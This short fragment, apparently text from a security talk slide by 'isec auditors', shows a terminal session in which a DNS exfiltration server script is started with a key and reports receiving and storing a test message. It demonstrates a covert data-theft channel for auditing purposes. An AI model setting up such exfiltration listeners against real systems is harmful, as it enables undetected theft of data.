 isec
auditors
$ sudo python3 dnsserv.py -o exfil.txt.out -k "IsecPass"
[!] Starting DNS server
MESSAGE: b'\xff\xfeI\x00S\x00E\x00C\x00 \x00E\x00x\x00f\x00i\x00l\x00s\x00\r\x00\n\x00'
[+] Exfiltration succeded!
[+] Stored in: exfil.txt.out